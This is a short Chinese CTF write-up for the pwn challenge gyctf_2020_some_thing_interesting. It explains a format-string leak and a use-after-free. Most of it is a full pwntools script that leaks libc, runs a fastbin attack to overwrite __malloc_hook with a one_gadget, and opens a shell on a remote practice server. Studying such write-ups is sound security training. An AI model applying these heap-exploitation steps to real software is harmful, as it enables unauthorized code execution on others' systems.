gyctf_2020_some_thing_interesting

查看保护

这里有一个格式化漏洞

还有uaf。
攻击思路:先借助格式化漏洞输出libc。偏移为17上是libc上的数据,因为是libc2.23下的,所以利用fastbin attack将地址任意申请到malloc_hook - 0x23这里,接着改hook为gadget即可。具体的利用手法看z1r0’s blog
from pwn import *
context(arch='amd64', os='linux', log_level='debug')
file_name = './z1r0'
debug = 1
if debug:
r = remote('node4.buuoj.cn', 25630)
else:
r = process(file_name)
elf = ELF(file_name)
def dbg():
gdb.attach(r)
menu = '> Now please tell me what you want to do :'
def check():
r.sendlineafter(menu, '0')
def add(o_size, o, re_size, re):
r.sendlineafter(menu, '1')
r.sendlineafter("> O's length : ", str(o_size))
r.sendlineafter("> O : ", o)
r.sendlineafter("> RE's length : ", str(re_size))
r.sendlineafter("> RE : ", re)
def edit(index, o, re):
r.sendlineafter(menu, '2')
r.sendlineafter('> Oreo ID : ', str(index))
r.sendlineafter('> O : ', o)
r.sendlineafter('> RE : ', re)
def delete(index):
r.sendlineafter(menu, '3')
r.sendlineafter('> Oreo ID : ', str(index))
def show(index):
r.sendlineafter(menu, '4')
r.sendlineafter('> Oreo ID : ', str(index))
p1 = b'OreOOrereOOreO' + b'%17$p'
r.sendlineafter('Input your code please:', p1)
check()
r.recvuntil('0x')
#libc_start_main = r.recvuntil('\x7f')[-6:].ljust(8, b'\x00')
libc_start_main = int(r.recv(12), 16)
libc = ELF('libc-2.23.so')
libc_base = libc_start_main - libc.sym['__libc_start_main'] - 240
malloc_hook = libc_base + libc.sym['__malloc_hook']
success('malloc_hook = ' + hex(malloc_hook))
one = [0x45216,0x4526a,0xf02a4, 0xf1147]
one_gadget = libc_base + one[3]
add(0x60, 'aaaa', 0x60, 'bbbb')
delete(1)
p1 = p64(malloc_hook - 0x23)
edit(1, b'a' * 8, p1)
p2 = b'a'* 0x13 + p64(one_gadget)
add(0x68, b'a' * 8, 0x68, p2)
r.recvuntil("#######################\n")
r.sendline('1')
r.recvuntil("> O's length : ")
r.sendline(str(0x68))
r.interactive()
























 825
825











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










